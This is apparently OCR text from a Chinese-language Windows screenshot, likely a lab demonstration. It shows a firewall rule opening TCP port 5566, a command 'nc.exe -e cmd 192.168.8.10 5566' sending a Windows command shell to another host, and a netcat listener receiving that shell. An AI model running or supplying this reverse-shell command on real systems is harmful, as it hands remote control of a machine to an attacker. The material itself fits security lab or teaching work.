 高级安全 Windows Defender 防火墙
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 上的高级安全 Wind
入站规则
出站规则
连接安全规则
监视
入站规则
名称 组 配置文件 已启用
TCP5566 所有 是
操作
入站规则
新建规则...
选择管理员: C:\Windows\System32\cmd.exe - nc.exe  -e cmd 192.168.8.10 5566
C:\Users\Administrator\Desktop>nc.exe -e cmd 192.168.8.10 5566
Cmder
D:\Tools\netcat
λ nc.exe -lvvp 5566
listening on [any] 5566 ...
connect to [192.168.8.10] from DESKTOP-N6Q5J9H [192.168.8.21] 50208
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>^C
D:\Tools\netcat
λ nc.exe -lvvp 5566
listening on [any] 5566 ...
connect to [192.168.8.10] from DESKTOP-N6Q5J9H [192.168.8.21] 50209
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>
个性化
轻松使用
nc.exe
Sear
搜索
英
22:43